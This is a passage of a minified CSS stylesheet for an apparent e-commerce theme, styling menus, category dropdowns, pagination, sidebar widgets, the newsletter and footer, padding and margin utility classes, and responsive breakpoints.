ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 28px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.new-price{font-size:24px;font-weight:700;color:#fd6e6e}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{width:80px;height:80px;line-height:80px;border-radius:100%;display:flex;justify-content:center;align-items:center;background-color:#ffd55a;position:absolute;top:13%;right:7%}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3{color:#333;margin:0;text-align:center;font-size:19px;font-weight:600;line-height:1}.main-menu.main-menu-lh-1>nav>ul>li{line-height:70px}.main-categori-wrap{position:relative;margin-right:15px}.main-categori-wrap>a{display:flex!important;align-items:center;font-size:18px;font-weight:700}.main-categori-wrap>a span{margin-right:7px;color:#7e7e7e}.main-categori-wrap>a>i{margin-left:5px;margin-top:7px;color:#999}.main-categori-wrap>a>i.up{position:absolute;top:40%;transform:translateY(-50%);right:0;opacity:0;visibility:hidden}.main-categori-wrap>a.open>i{transform:rotate(180deg)}.main-categori-wrap .categori-dropdown-inner{display:flex;min-width:412px}.categories-dropdown-active-large{list-style-type:none;position:absolute;top:177%;left:0;z-index:99;padding:30px;background:#fff;border:1px solid #bce3c9;border-radius:10px;font-size:16px;min-width:270px;transition:all .25s cubic-bezier(.645,.045,.355,1);opacity:0;visibility:hidden;margin:26px 0 0}.categories-dropdown-active-large.open{opacity:1;visibility:visible;z-index: 10001;}.categori-dropdown-active-small{z-index:9;margin:0;padding:14px 0 23px;background:#fff;border-radius:5px;box-shadow:20px 20px 40px rgba(0,0,0,.07);font-size:16px;font-weight:400;display:none;width:100%}.categories-dropdown-wrap ul li,.categories-dropdown-wrap ul li:hover{transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.categories-dropdown-wrap ul li{display:flex;align-items:center;line-height:48px;border-radius:5px;border:1px solid #f2f3f4;padding:9px 18px;margin:0 15px 15px 0;height:50px}.categories-dropdown-wrap ul li:hover{border:1px solid #bce3c9;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.categories-dropdown-wrap ul li a{display:flex;align-items:center;padding:0;line-height:1.5;color:#253d4e;font-size:14px}.categories-dropdown-wrap ul li a:hover{color:#3bb77e;background-color:transparent}.categories-dropdown-wrap ul li a img,.widget-category-2 ul li a img{max-width:30px;margin-right:15px}.categories-dropdown-wrap ul li:hover .dropdown-menu{display:block;opacity:1;visibility:visible;margin-top:0;pointer-events:auto}.categories-dropdown-wrap ul li.has-children{position:relative}.categories-dropdown-wrap ul li.has-children>a::after,.widget-category-2 ul li.has-children>a::after{content:"\f111";font-family:"uicons-regular-straight"!important;position:absolute;right:30px;top:50%;margin-top:-10px}.categories-dropdown-wrap ul li.has-children .dropdown-menu{left:100%;top:0;margin:0;border:1px solid #ececec;min-width:800px;width:100%;right:0;border-radius:0;padding:20px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .submenu-title{font-size:19px;font-weight:700;display:block;color:#3bb77e;padding:5px 34px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2{display:block;position:relative;margin-bottom:15px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info,.widget-category-2 ul li.has-children .dropdown-menu .header-banner2 .banne_info{position:absolute;right:0;top:50%;transform:translateY(-50%);padding:15px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a,.widget-category-2 ul li.has-children .dropdown-menu .header-banner2 .banne_info a{text-transform:capitalize;position:relative;padding:0;color:#272a2c!important}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a::before,.widget-category-2 ul li.has-children .dropdown-menu .header-banner2 .banne_info a::before{content:"";position:absolute;left:0;right:0;bottom:0;height:1px;width:50%;background-color:#272a2c;transition:all .5s ease-in-out}.categories-dropdown-wrap ul.end li{margin-right:0}.categories-dropdown-wrap .more_categories{margin-top:15px;color:#3bb77e;position:relative;font-size:13px;font-family:"Quicksand",sans-serif;display:flex;justify-content:center;align-items:center}.categories-dropdown-wrap .more_categories span.icon{display:inline-block;position:relative;width:24px;height:24px;border:2px solid;border-radius:30px;margin-right:5px}.categories-dropdown-wrap .more_categories span.icon::before{content:"";width:12px;height:2px;background-color:#3bb77e;position:absolute;right:4px;top:9px}.categories-dropdown-wrap .more_categories span.icon::after{content:"";width:2px;height:12px;background-color:#3bb77e;position:absolute;right:9px;top:4px}.categories-dropdown-wrap .more_categories.show span.icon::after{display:none;content:none}.categories-dropdown-wrap.style-2{border:1px solid #bce3c9;border-radius:10px;padding:30px}.categories-dropdown-wrap.style-2 ul li{border-radius:0;border:0;height:24px;padding:0;line-height:24px;margin-bottom:16px}.categories-dropdown-wrap.style-2 ul li a{font-weight:500}.categories-dropdown-wrap.style-2 ul li img{max-height:20px}.categories-dropdown-wrap.style-2 .more_categories{justify-content:left}.categories-dropdown-wrap.style-2 .more_categories .icon{transform:scale(.7)}.pagination-area .page-item{margin:0 5px}.pagination-area .page-item:first-child{margin-left:0}.pagination-area .page-item.active .page-link,.pagination-area .page-item:hover .page-link{color:#fff;background:#3bb77e}.pagination-area .page-item:last-child .page-link{border-top-right-radius:40px;border-bottom-right-radius:40px;line-height:43px}.pagination-area .page-item:first-child .page-link{border-top-left-radius:40px;border-bottom-left-radius:40px;line-height:43px}.pagination-area .page-link{border:0;padding:0 10px;box-shadow:none;outline:0;width:40px;height:40px;display:block;border-radius:40px;color:#7e7e7e;line-height:40px;text-align:center;font-weight:700;font-family:"Quicksand",sans-serif;font-size:16px;background-color:#f2f3f4}.pagination-area .page-link.dot{background-color:transparent;color:#7e7e7e;letter-spacing:2px}.widget-category ul>li{padding:6px 0;transition-duration:.2s}.widget-category ul>li:hover{padding-left:5px;transition-duration:.2s}.widget-category ul>li a{color:#242424}.widget-category ul>li a:hover,.widget-category-2 ul li:hover a{color:#3bb77e}.price_range{background:url(../imgs/banner/fillter-widget-bg.png)no-repeat right bottom;background-size:150px}.primary-sidebar .sidebar-widget{position:relative;padding:30px;border:1px solid #ececec;border-radius:15px;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.widget-category-2 ul li{display:flex;align-items:center;line-height:48px;border-radius:5px;border:1px solid #f2f3f4;padding:9px 18px;margin:0 0 15px;justify-content:space-between;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.widget-category-2 ul li:last-child{margin-bottom:0!important}.widget-category-2 ul li:hover{border:1px solid #bce3c9;box-shadow:5px 5px 15px rgba(0,0,0,.05);transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;-o-transition:.3s}.widget-category-2 ul li a{display:flex;align-items:center;padding:0;line-height:1.5;color:#253d4e;font-size:14px}.widget-category-2 ul li a:hover{color:#3bb77e;background-color:transparent}.widget-category-2 ul li:hover .dropdown-menu{display:block;opacity:1;visibility:visible;margin-top:0;pointer-events:auto}.newsletter,.widget-category-2 ul li.has-children{position:relative}.widget-category-2 ul li.has-children .dropdown-menu{left:100%;top:0;margin:0;border:1px solid #ececec;min-width:800px;width:100%;right:0;border-radius:0;padding:20px}.widget-category-2 ul li.has-children .dropdown-menu .submenu-title{font-size:19px;font-weight:700;display:block;color:#3bb77e;padding:5px 34px}.widget-category-2 ul li.has-children .dropdown-menu .header-banner2{display:block;position:relative;margin-bottom:15px}.widget-category-2 ul.end li{margin-right:0}.widget-category-2 .count{display:inline-block;background-color:#bce3c9;width:24px;height:24px;line-height:24px;text-align:center;border-radius:20px;margin-left:5px;font-size:12px;color:#253d4e}.follow-us a{display:block;padding:12px 10px;color:#fff;width:50%;border-radius:5px;font-size:11px;overflow:hidden;height:46px}.follow-us a .social-count{font-weight:700}.follow-us a:hover i{transform:translateY(-35px)!important}.follow-us a i{backface-visibility:hidden;transform:translateY(0);transition:.2s cubic-bezier(.65,.23,.31,.88);display:inline-block;font-size:16px;vertical-align:middle}.follow-us a i.nth-2{position:absolute;top:38px;left:0}.follow-us i.v-align-space{border-right:1px solid rgba(255,255,255,.5);padding-right:4px;line-height:1}.follow-us .social-icon{display:inline-block;position:relative;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}.follow-us a.follow-us-facebook,.single-social-share a.facebook-icon{background:#305c99}.follow-us a.follow-us-twitter,.single-social-share a.twitter-icon{background:#00cdff}.follow-us a.follow-us-instagram,.single-social-share a.instagram-icon{background:#3f729b}.follow-us a.follow-us-youtube,.single-social-share a.pinterest-icon{background:#e22b26}.sidebar-widget .widget-header{border-bottom:1px solid #ececec}.sidebar-widget .widget-header h5{margin-bottom:0;text-transform:uppercase;font-size:14px}.sidebar-widget .banner-img{float:none}.widget_archive li,.widget_categories li.cat-item,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li{text-align:right;border-bottom:1px dotted rgba(0,0,0,.15);display:table;width:100%;font-size:14px;padding:7px 0}.widget_categories li.cat-item:last-child{border:0}.widget_archive li a,.widget_categories li.cat-item a,.widget_pages li a{text-align:left;float:left;padding:0}.widget-tags li{margin:0 20px 20px 0}.widget_instagram .insta-feed{padding-top:5px;margin:-2px;display:flex;flex-wrap:wrap}.widget_instagram .insta-feed li{width:29.33%;margin:5px}.widget_instagram .insta-feed li img{width:100%}.social-network li{display:inline-block;margin:0 5px 0 0}.vendor-logo img{max-width:150px}footer .mobile-social-icon{display:flex;justify-content:flex-end;align-items:center;align-self:center}footer .mobile-social-icon h6{display:inline-block;margin-right:15px}footer .hotline{min-width:200px}footer .hotline img{min-width:10px;margin-right:12px;max-width:30px;opacity:.5}.newsletter .newsletter-inner{background:url(../imgs/banner/banner-10.png)no-repeat center;background-size:cover;padding:84px 78px;clear:both;display:table;width:100%;border-radius:20px;overflow:hidden;min-height:230px}.newsletter .newsletter-inner img{position:absolute;right:50px;bottom:0;max-width:40%}.newsletter .newsletter-inner .newsletter-content p{font-size:18px}.newsletter .newsletter-inner .newsletter-content form{background-color:#fff;max-width:450px;border-radius:50px;position:relative;z-index:4}.newsletter .newsletter-inner .newsletter-content form input{border:0;border-radius:50px 0 0 50px;padding-left:58px;background:url(../imgs/theme/icons/icon-plane.png)no-repeat 25px center}.newsletter .newsletter-inner .newsletter-content form button{border:0;border-radius:50px;font-weight:700}.widget-about{min-width:300px;font-size:15px}.widget-install-app{min-width:310px}.contact-infor,.footer-link-widget p{font-size:15px;color:#253d4e}.contact-infor li:not(:last-child){margin-bottom:10px}.contact-infor li img{margin-right:8px;max-width:16px}.footer-link-widget:not(:last-child){margin-right:50px}.download-app{display:flex;flex-wrap:wrap;margin:25px 0 33px}.download-app a{display:block;margin-right:12px}.download-app a img{max-width:128px}.footer-list{list-style:outside none none;margin:0;padding:0;min-width:170px}.footer-list li{display:block;margin:0 0 13px;transition-duration:.3s}.footer-list li:last-child{margin:0}.footer-list li:hover{padding-left:5px;transition-duration:.3s}.footer-list li a{font-size:15px;color:#253d4e;display:block}.footer-list li a:hover{color:#3bb77e}.footer-bottom{border-top:1px solid #bce3c9}#scrollUp{width:32px;height:32px;color:#253d4e;right:30px;bottom:30px;border-radius:30px;text-align:center;overflow:hidden;z-index:999!important;border:2px solid #253d4e;background-color:#fff}#scrollUp i{display:block;line-height:32px!important;font-size:25px}#scrollUp:hover{transform:translateY(-5px)}.footer-mid .widget-title{margin:15px 0 20px}.section-padding-30{padding:30px 0}.section-padding-50{padding:50px 0}.section-padding-60{padding:60px 0}.section-padding{padding:25px 0}.ptb-0{padding:0}.ptb-10{padding:10px 0}.ptb-20{padding:20px 0}.ptb-30{padding:30px 0}.ptb-35{padding:35px 0}.ptb-32{padding:32px 0}.ptb-40{padding:40px 0}.ptb-50{padding:50px 0}.ptb-60{padding:60px 0}.ptb-70{padding:70px 0}.ptb-80{padding:80px 0}.ptb-90{padding:90px 0}.ptb-100{padding:100px 0}.ptb-110{padding:110px 0}.ptb-120{padding:120px 0}.ptb-130{padding:130px 0}.ptb-140{padding:140px 0}.ptb-150{padding:150px 0}.ptb-160{padding:160px 0}.ptb-170{padding:170px 0}.ptb-177{padding:177px 0}.ptb-180{padding:180px 0}.ptb-190{padding:190px 0}.ptb-200{padding:200px 0}.ptb-210{padding:210px 0}.ptb-220{padding:220px 0}.ptb-290{padding:290px 0}.ptb-310{padding:310px 0}.p-10{padding:10px!important}.p-15{padding:15px!important}.p-20{padding:20px!important}.p-25{padding:25px!important}.p-30{padding:30px!important}.p-40{padding:40px!important}.p-65{padding:65px!important}.pt-5{padding-top:5px!important}.pt-10{padding-top:10px!important}.pt-15{padding-top:15px!important}.pt-20{padding-top:20px!important}.pt-25{padding-top:25px!important}.pt-30{padding-top:30px!important}.pt-35{padding-top:35px!important}.pt-40{padding-top:40px!important}.pt-45{padding-top:45px!important}.pt-50{padding-top:50px!important}.pt-55{padding-top:55px!important}.pt-60{padding-top:60px!important}.pt-65{padding-top:65px!important}.pt-70{padding-top:70px!important}.pt-75{padding-top:75px!important}.pt-80{padding-top:80px!important}.pt-85{padding-top:85px!important}.pt-90{padding-top:90px!important}.pt-95{padding-top:95px!important}.pt-100{padding-top:100px!important}.pt-105{padding-top:105px!important}.pt-110{padding-top:110px!important}.pt-115{padding-top:115px!important}.pt-120{padding-top:120px!important}.pt-125{padding-top:125px!important}.pt-130{padding-top:130px!important}.pt-135{padding-top:135px!important}.pt-140{padding-top:140px!important}.pt-145{padding-top:145px!important}.pt-150{padding-top:150px!important}.pt-155{padding-top:155px!important}.pt-160{padding-top:160px!important}.pt-165{padding-top:165px!important}.pt-170{padding-top:170px!important}.pt-175{padding-top:175px!important}.pt-180{padding-top:180px!important}.pt-185{padding-top:185px!important}.pt-190{padding-top:190px!important}.pt-195{padding-top:195px!important}.pt-200{padding-top:200px!important}.pt-260{padding-top:260px!important}.pb-5{padding-bottom:5px!important}.pb-10{padding-bottom:10px!important}.pb-15{padding-bottom:15px!important}.pb-20{padding-bottom:20px!important}.pb-25{padding-bottom:25px!important}.pb-30{padding-bottom:30px!important}.pb-35{padding-bottom:35px!important}.pb-40{padding-bottom:40px!important}.pb-45{padding-bottom:45px!important}.pb-50{padding-bottom:50px!important}.pb-55{padding-bottom:55px!important}.pb-60{padding-bottom:60px!important}.pb-65{padding-bottom:65px!important}.pb-70{padding-bottom:70px!important}.pb-75{padding-bottom:75px!important}.pb-80{padding-bottom:80px!important}.pb-85{padding-bottom:85px!important}.pb-90{padding-bottom:90px!important}.pb-95{padding-bottom:95px!important}.pb-100{padding-bottom:100px!important}.pb-105{padding-bottom:105px!important}.pb-110{padding-bottom:110px!important}.pb-115{padding-bottom:115px!important}.pb-120{padding-bottom:120px!important}.pb-125{padding-bottom:125px!important}.pb-130{padding-bottom:130px!important}.pb-135{padding-bottom:135px!important}.pb-140{padding-bottom:140px!important}.pb-145{padding-bottom:145px!important}.pb-150{padding-bottom:150px!important}.pb-155{padding-bottom:155px!important}.pb-160{padding-bottom:160px!important}.pb-165{padding-bottom:165px!important}.pb-170{padding-bottom:170px!important}.pb-175{padding-bottom:175px!important}.pb-180{padding-bottom:180px!important}.pb-185{padding-bottom:185px!important}.pb-190{padding-bottom:190px!important}.pb-195{padding-bottom:195px!important}.pb-200{padding-bottom:200px!important}.pl-5{padding-left:5px!important}.pl-10{padding-left:10px!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pl-25{padding-left:25px!important}.pl-30{padding-left:30px!important}.pl-35{padding-left:35px!important}.pl-40{padding-left:40px!important}.pl-45{padding-left:45px!important}.pl-50{padding-left:50px!important}.pl-55{padding-left:55px!important}.pl-60{padding-left:60px!important}.pl-65{padding-left:65px!important}.pl-70{padding-left:70px!important}.pl-75{padding-left:75px!important}.pl-80{padding-left:80px!important}.pl-85{padding-left:85px!important}.pl-90{padding-left:90px!important}.pl-95{padding-left:95px!important}.pl-100{padding-left:100px!important}.pl-105{padding-left:105px!important}.pl-110{padding-left:110px!important}.pl-115{padding-left:115px!important}.pl-120{padding-left:120px!important}.pl-125{padding-left:125px!important}.pl-130{padding-left:130px!important}.pl-135{padding-left:135px!important}.pl-140{padding-left:140px!important}.pl-145{padding-left:145px!important}.pl-150{padding-left:150px!important}.pl-155{padding-left:155px!important}.pl-160{padding-left:160px!important}.pl-165{padding-left:165px!important}.pl-170{padding-left:170px!important}.pl-175{padding-left:175px!important}.pl-180{padding-left:180px!important}.pl-185{padding-left:185px!important}.pl-190{padding-left:190px!important}.pl-195{padding-left:195px!important}.pl-200{padding-left:200px!important}.pr-5{padding-right:5px!important}.pr-10{padding-right:10px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.pr-25{padding-right:25px!important}.pr-30{padding-right:30px!important}.pr-35{padding-right:35px!important}.pr-40{padding-right:40px!important}.pr-45{padding-right:45px!important}.pr-50{padding-right:50px!important}.pr-55{padding-right:55px!important}.pr-60{padding-right:60px!important}.pr-65{padding-right:65px!important}.pr-70{padding-right:70px!important}.pr-75{padding-right:75px!important}.pr-80{padding-right:80px!important}.pr-85{padding-right:85px!important}.pr-90{padding-right:90px!important}.pr-95{padding-right:95px!important}.pr-100{padding-right:100px!important}.pr-105{padding-right:105px!important}.pr-110{padding-right:110px!important}.pr-115{padding-right:115px!important}.pr-120{padding-right:120px!important}.pr-125{padding-right:125px!important}.pr-130{padding-right:130px!important}.pr-135{padding-right:135px!important}.pr-140{padding-right:140px!important}.pr-145{padding-right:145px!important}.pr-150{padding-right:150px!important}.pr-155{padding-right:155px!important}.pr-160{padding-right:160px!important}.pr-165{padding-right:165px!important}.pr-170{padding-right:170px!important}.pr-175{padding-right:175px!important}.pr-180{padding-right:180px!important}.pr-185{padding-right:185px!important}.pr-190{padding-right:190px!important}.pr-195{padding-right:195px!important}.pr-200{padding-right:200px!important}.plr-5-percent{padding:0 5%}.mtb-0{margin:0}.mtb-10{margin:10px 0}.mtb-15{margin:15px 0}.mtb-20{margin:20px 0}.mtb-30{margin:30px 0}.mtb-40{margin:40px 0}.mtb-50{margin:50px 0}.mtb-60{margin:60px 0}.mtb-70{margin:70px 0}.mtb-80{margin:80px 0}.mtb-90{margin:90px 0}.mtb-100{margin:100px 0}.mtb-110{margin:110px 0}.mtb-120{margin:120px 0}.mtb-130{margin:130px 0}.mtb-140{margin:140px 0}.mtb-150{margin:150px 0}.mtb-290{margin:290px 0}.mb-24{margin-bottom:24px}.mt-5{margin-top:5px!important}.mt-10{margin-top:10px!important}.mt-15{margin-top:15px!important}.mt-20{margin-top:20px!important}.mt-25{margin-top:25px!important}.mt-30{margin-top:30px!important}.mt-35{margin-top:35px!important}.mt-40{margin-top:40px!important}.mt-45{margin-top:45px!important}.mt-50{margin-top:50px!important}.mt-55{margin-top:55px!important}.mt-60{margin-top:60px!important}.mt-65{margin-top:65px!important}.mt-70{margin-top:70px!important}.mt-75{margin-top:75px!important}.mt-80{margin-top:80px!important}.mt-85{margin-top:85px!important}.mt-90{margin-top:90px!important}.mt-95{margin-top:95px!important}.mt-100{margin-top:100px!important}.mt-105{margin-top:105px!important}.mt-110{margin-top:110px!important}.mt-115{margin-top:115px!important}.mt-120{margin-top:120px!important}.mt-125{margin-top:125px!important}.mt-130{margin-top:130px!important}.mt-135{margin-top:135px!important}.mt-140{margin-top:140px!important}.mt-145{margin-top:145px!important}.mt-150{margin-top:150px!important}.mt-155{margin-top:155px!important}.mt-160{margin-top:160px!important}.mt-165{margin-top:165px!important}.mt-170{margin-top:170px!important}.mt-175{margin-top:175px!important}.mt-180{margin-top:180px!important}.mt-185{margin-top:185px!important}.mt-190{margin-top:190px!important}.mt-195{margin-top:195px!important}.mt-200{margin-top:200px!important}.mb-5{margin-bottom:5px!important}.mb-10{margin-bottom:10px!important}.mb-15{margin-bottom:15px!important}.mb-20{margin-bottom:20px!important}.mb-25{margin-bottom:25px!important}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px!important}.mb-40{margin-bottom:40px!important}.mb-45{margin-bottom:45px!important}.mb-50{margin-bottom:50px!important}.mb-55{margin-bottom:55px!important}.mb-60{margin-bottom:60px!important}.mb-65{margin-bottom:65px!important}.mb-70{margin-bottom:70px!important}.mb-75{margin-bottom:75px!important}.mb-80{margin-bottom:80px!important}.mb-85{margin-bottom:85px!important}.mb-90{margin-bottom:90px!important}.mb-95{margin-bottom:95px!important}.mb-100{margin-bottom:100px!important}.mb-105{margin-bottom:105px!important}.mb-110{margin-bottom:110px!important}.mb-115{margin-bottom:115px!important}.mb-120{margin-bottom:120px!important}.mb-125{margin-bottom:125px!important}.mb-130{margin-bottom:130px!important}.mb-135{margin-bottom:135px!important}.mb-140{margin-bottom:140px!important}.mb-145{margin-bottom:145px!important}.mb-150{margin-bottom:150px!important}.mb-155{margin-bottom:155px!important}.mb-160{margin-bottom:160px!important}.mb-165{margin-bottom:165px!important}.mb-170{margin-bottom:170px!important}.mb-175{margin-bottom:175px!important}.mb-180{margin-bottom:180px!important}.mb-185{margin-bottom:185px!important}.mb-190{margin-bottom:190px!important}.mb-195{margin-bottom:195px!important}.mb-200{margin-bottom:200px!important}.ml-0{margin-left:0!important}.ml-5{margin-left:5px!important}.ml-10{margin-left:10px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.ml-25{margin-left:25px!important}.ml-30{margin-left:30px!important}.ml-35{margin-left:35px!important}.ml-40{margin-left:40px!important}.ml-45{margin-left:45px!important}.ml-50{margin-left:50px!important}.ml-55{margin-left:55px!important}.ml-60{margin-left:60px!important}.ml-65{margin-left:65px!important}.ml-70{margin-left:70px!important}.ml-75{margin-left:75px!important}.ml-80{margin-left:80px!important}.ml-85{margin-left:85px!important}.ml-90{margin-left:90px!important}.ml-95{margin-left:95px!important}.ml-100{margin-left:100px!important}.ml-105{margin-left:105px!important}.ml-110{margin-left:110px!important}.ml-115{margin-left:115px!important}.ml-120{margin-left:120px!important}.ml-125{margin-left:125px!important}.ml-130{margin-left:130px!important}.ml-135{margin-left:135px!important}.ml-140{margin-left:140px!important}.ml-145{margin-left:145px!important}.ml-150{margin-left:150px!important}.ml-155{margin-left:155px!important}.ml-160{margin-left:160px!important}.ml-165{margin-left:165px!important}.ml-170{margin-left:170px!important}.ml-175{margin-left:175px!important}.ml-180{margin-left:180px!important}.ml-185{margin-left:185px!important}.ml-190{margin-left:190px!important}.ml-195{margin-left:195px!important}.ml-200{margin-left:200px!important}.mr-5{margin-right:5px!important}.mr-10{margin-right:10px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.mr-25{margin-right:25px!important}.mr-30{margin-right:30px!important}.mr-35{margin-right:35px!important}.mr-40{margin-right:40px!important}.mr-45{margin-right:45px!important}.mr-50{margin-right:50px!important}.mr-55{margin-right:55px!important}.mr-60{margin-right:60px!important}.mr-65{margin-right:65px!important}.mr-70{margin-right:70px!important}.mr-75{margin-right:75px!important}.mr-80{margin-right:80px!important}.mr-85{margin-right:85px!important}.mr-90{margin-right:90px!important}.mr-95{margin-right:95px!important}.mr-100{margin-right:100px!important}.mr-105{margin-right:105px!important}.mr-110{margin-right:110px!important}.mr-115{margin-right:115px!important}.mr-120{margin-right:120px!important}.mr-125{margin-right:125px!important}.mr-130{margin-right:130px!important}.mr-135{margin-right:135px!important}.mr-140{margin-right:140px!important}.mr-145{margin-right:145px!important}.mr-150{margin-right:150px!important}.mr-155{margin-right:155px!important}.mr-160{margin-right:160px!important}.mr-165{margin-right:165px!important}.mr-170{margin-right:170px!important}.mr-175{margin-right:175px!important}.mr-180{margin-right:180px!important}.mr-185{margin-right:185px!important}.mr-190{margin-right:190px!important}.mr-195{margin-right:195px!important}.mr-200{margin-right:200px!important}@media only screen and (max-width:768px){.zoomContainer{display:none}.totall-product h2{font-size:28px}.loop-grid.loop-list article .post-thumb{min-height:220px;min-width:300px}.loop-grid.loop-list article h3.post-title{font-size:22px;margin-bottom:30px!important}.loop-grid.loop-list article .post-exerpt{display:none}.loop-grid.loop-list article .entry-content-2.pl-50{padding-left:30px!important}.loop-big h2.post-title{font-size:32px}.header-style-1 .header-bottom-bg-color{box-shadow:0 2px 5px rgba(0,0,0,.07)}.logo.logo-width-1{margin-right:0;position:absolute;left:50%;transform:translateX(-50%)}.logo.logo-width-1 a img{width:150px;min-width:150px}.header-bottom{padding:20px 0}.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:15px}.header-action .header-action-icon>a{font-size:20px}.header-action-2 .header-action-icon-2{padding:0 6px}.header-action-2 .header-action-icon-2:last-child{padding:0 0 0 6px}.header-action-2 .header-action-icon-2>a{color:#fff;fill:#fff;font-size:22px;margin-right:10px}.cart-dropdown-wrap{width:290px;right:-39px}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 60px;margin-right:10px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{padding:12px 22px 13px}.categories-dropdown-wrap ul li a{padding:5px 12px}.search-popup-wrap .search-popup-content form input{width:270px;font-size:25px;padding:21px 20px 12px 0}.mobile-header-wrapper-style{width:380px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{padding:15px 30px 13px;border-bottom:1px solid #ececec}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a img{width:140px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:30px}.header-height-1,.header-height-2{min-height:65px}.home-slider.pt-50{padding-top:0!important}.hero-slider-content-2 h1{font-size:32px;line-height:1.2}.hero-slider-content-2 h2{font-size:30px;line-height:1.2;margin-bottom:10px}.hero-slider-content-2 h4{font-size:16px;margin:0 0 10px}.banner-big .btn,.hero-slider-content-2 .btn-default{color:#fff;background-color:#3bb77e;border-radius:50px;padding:10px 22px;font-size:14px}.hero-slider-content-2 p{font-size:14px;line-height:1.3}.banner-big h4,.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h4{font-size:12px}.banner-big h2{font-size:16px}.banner-big .btn{border-radius:3px;font-size:13px;border:0}.detail-info .product-extra-link2 .button.button-add-to-cart i,.footer-mid .widget-about strong,.home-slider .slider-arrow,.product-list .product-cart-wrap p.mt-15{display:none}.home-slider .hero-slider-1{height:350px}.home-slider .hero-slider-1.style-2{height:400px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2{padding-left:0;padding-top:100px}.home-slider .hero-slider-1.style-2 .single-slider-img img{max-width:400px}.home-slider .hero-slider-1.style-2 .slider-1-height-2{height:400px;position:relative}.banner-img{float:left}.banner-img.f-none{float:none}.hero-slider-1.style-3 .slider-1-height-3{height:390px}.hero-slider-1.style-3 .hero-slider-content-2{padding-left:20px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2{padding-left:0}.detail-info h2,.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h1{font-size:30px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h2,.shopping-summery h6{font-size:14px}.header-style-3 .header-bottom-bg-color{border-bottom:2px solid #3bb77e}.header-style-3 .main-nav,.header-style-4 .main-nav{border:0!important}.header-style-3 .sticky-bar.stick.sticky-blue-bg,.header-style-4 .sticky-bar.stick.sticky-blue-bg{background-color:#3bb77e}.font-xxl{font-size:38px}.single-page.pl-30,.single-page.pr-30{padding-left:0!important;padding-right:0!important}.download-app{margin-bottom:0!important}.footer-mid .logo img{max-width:150px}.footer-mid .widget-about,.footer-mid .widget-install-app{min-width:205px}.product-list .product-cart-wrap{align-items:start}.product-list .product-cart-wrap .product-img-action-wrap{max-width:45%}.product-list .product-cart-wrap h2{font-size:24px}.product-list .product-cart-wrap .product-rate-cover{margin-bottom:20px}.detail-info{padding:0!important}.detail-info .detail-extralink .detail-qty{padding:11px 20px 11px 10px;max-width:60px}.detail-info .product-extra-link2 .button.button-add-to-cart{padding:0 15px}.shopping-summery table tbody tr img{max-width:80px;margin-right:15px}.shopping-summery .form-check-label{display:none}.shopping-summery td.pl-30{padding-left:0!important}.shopping-summery button.btn{width:120px;margin-left:15px}.product-cart-wrap .product-img-action-wrap .product-action-1{min-width:111px}.custom-modal .modal-dialog{max-width:720px!important}}@media only screen and (min-width:768px) and (max-width:992px){.mobile-promotion{display:block;padding:7px 0;text-align:center;background:#3bb77e;color:#fff}}@media only screen and (min-width:576px) and (max-width:767px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:20px}.header-action .header-action-icon>a,.header-action-2 .header-action-icon-2>a{font-size:22px}.header-action-2 .header-action-icon-2{padding:0 10px}.header-action-2 .header-action-icon-2:last-child{padding:0 0 0 10px}.cart-dropdown-wrap{width:310px}.search-popup-wrap .search-popup-content form input{width:480px;font-size:25px;padding:21px 20px 12px 0}.comment-form .name{padding-right:0;margin-bottom:1rem}.header-style-5 .search-style-2{display:none}}@media only screen and (min-width:768px) and (max-width:991px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:33px}.header-action-2 .header-action-icon-2>a{color:#fff;fill:#fff}.search-popup-wrap .search-popup-content form input{width:650px;font-size:35px}.header-height-1{min-height:50px}.header-height-2{min-height:50px;border-bottom:2px solid #3bb77e}.header-height-3,.header-height-4{min-height:50px}.header-style-5 .header-bottom{padding:5px 0;border-bottom:1px solid #f7f8f9}.comment-form .email{padding-left:0}.loop-grid.pr-30{padding-right:0!important}}@media only screen and (min-width:992px) and (max-width:1199px){.totall-product h2{font-size:28px}.loop-grid.loop-list article .post-thumb{min-height:220px;min-width:300px}.loop-grid.loop-list article h3.post-title{font-size:22px;margin-bottom:30px!important}.header-style-5 